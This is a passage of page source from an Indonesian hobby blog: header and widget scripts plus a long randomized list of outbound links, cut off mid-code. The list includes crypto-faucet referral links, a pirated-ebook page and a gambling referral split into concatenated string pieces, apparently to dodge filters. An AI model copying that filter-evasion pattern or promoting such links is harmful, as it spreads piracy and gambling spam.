if(pilihanevent == 'flying'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHSeujrpEnsS_oFoeeyh49FqEneEgwvuZ6Pp5tr-n_uoVDlixwhDgq0h88UVYp3d_1wG_NAqvadR-Hrsc8SHS0WyLgFV7EhKV472eognkUqOlY3ASFgwQv8sgWVTvUZFMXBfzSYvvEpU/s1600/flyng.png');
}

if(pilihanevent == 'ice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWoJvnS-LqBGecBmfPaVfH8QiyCrG8hxdtbtpDhULg6OpSaOepPCT1BikMT88aus1hcgYWVpfUh2co-ljlKyURHfd9DBzHM6ClnZ77wfzy0-60vBUp_-_Z_M7oMMC8zh32HWohChoHjoE/s1600/ice.png');
}

if(pilihanevent == 'poison'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLeGMye2t2dppLX4KxbXyFuF2XRsWdGIVG0lVMdpLvPPHPJgZO5FaUgHH-Vfhi1NE-fJTSc318gW9I8A0aESN5H9z6VTEtQkCeRDhFdsz1S_zdeDCR7eVQPol5KC-_t2CJbkKLKLGA87U/s1600/poison.png');
}

if(pilihanevent == 'water'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgpk7tlq-rgqDQ-xMMtZ20kj6Y5KkWs-8FZDrXkDm_t503gA4sFwyZg8QtoeKXv9NXUfyJkPDBtHajC9-kBfs2qEQV49suk6O0Ihi2MDJoMaUvAHiVahruZcIMP7xeSbHdrhC48bdelcI/s1600/water.png');
}

if(pilihanevent == 'iduladha'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDXwWoe9Ow8aw-JrkuY7qHU1DhcKJgzMN8vLmcuEL_m4mHiRDs4gF5WrK3IHCt-J_7H_jAS-qAfniehpA0DLJNUfHm5EMY6BJiy06P5kAlqcYXFYQY_h0YsZTrdxyFYKdztmnNI1iNko/s353/idul+adha.png');
}

 
    })
    .catch(function(error){console.log(error);});

</script>

<script src="https://www.youtube.com/iframe_api"></script>
<script>
function onYouTubeIframeAPIReady(){var e=document.getElementById("youtube-audio"),t=document.createElement("img");t.setAttribute("id","youtube-icon"),t.style.cssText="cursor:pointer;cursor:hand",e.appendChild(t);var a=document.createElement("div");a.setAttribute("id","youtube-player"),e.appendChild(a);var o=function(e){var a=e?"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBT2WdRHnMuHewNnfuBoxdqg8fLe4uOJinCstjF7iAs0K2aKqiQTUr-r81bLyTm3zqWKIpz7JvW0vmGCP9YmUu25v8RxgxlV41EGdEMKF77m0axSJ_2Li5cseo4Cf6PZWnMChc85RxyA/s1600/pause.png":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu54VAmB1Hg007u_8bcPmCrTMsoNsFzWoVMSviYD5J3t9jMXVRVErmUin9jS-BpmKqE9qjs9QrgFZcrhcexTDitZBV2a9P5t605eqMPpYVKfJwYWqpKu3bHsTYpkxQ-b-R2afq0itggvc/s1600/play.png";t.setAttribute("src", a)};e.onclick=function(){r.getPlayerState()===YT.PlayerState.PLAYING||r.getPlayerState()===YT.PlayerState.BUFFERING?(r.pauseVideo(),o(!1)):(r.playVideo(),o(!0))};var r=new YT.Player("youtube-player",{height:"0",width:"0",videoId:e.dataset.video,playerVars:{autoplay:e.dataset.autoplay,loop:e.dataset.loop},events:{onReady:function(e){r.setPlaybackQuality("small"),o(r.getPlayerState()!==YT.PlayerState.CUED)},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&o(!1)}}})}
</script>

<script src="https://static.miniclipcdn.com/js/game-embed.js"></script>
<script type="text/javascript" src=https://widget.kominfo.go.id/gpr-widget-kominfo.min.js></script>
<script>
  var f = document.createElement("iframe");
  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
